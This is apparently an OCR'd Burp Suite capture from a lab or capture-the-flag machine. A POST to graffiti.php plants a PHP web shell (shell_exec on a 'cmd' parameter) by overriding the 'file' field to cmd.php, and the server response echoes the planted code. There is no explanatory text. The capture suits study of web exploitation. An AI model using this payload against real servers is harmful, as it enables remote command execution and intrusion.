 Request
Pretty Raw Hex Hackvertor \n
1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.1.91
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 87
9 Origin: http://192.168.1.91
10 Connection: close
11 Referer: http://192.168.1.91/graffiti.php
12 Upgrade-Insecure-Requests: 1
13
14 message=<%3fphp+echo+"<pre>"+.+shell_exec($_GET['cmd'])+.+"</pre>"%3b+%3f>&file=cmd.php
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Mar 2023 21:56:02 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 358
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
10 <center>
11 Nebuchadnezzar Graffiti Wall
12
13 </center>
14 </h1>
15 <p>
16 <?php echo "<pre>
" . shell_exec($_GET['cmd']) . "
</pre>
"; ?>
17 <br>
18 <br>
19 <p>
20 Enter message:
21 <p>
22 <form method="post">
23 <label>
Message
</label>
<div>
<input type="text" name="message">
</div>
24 <input type="hidden" name="file" value="graffiti.txt">
25 <div>
<button type="submit">
Post
</button>
</div>
26 </form>
27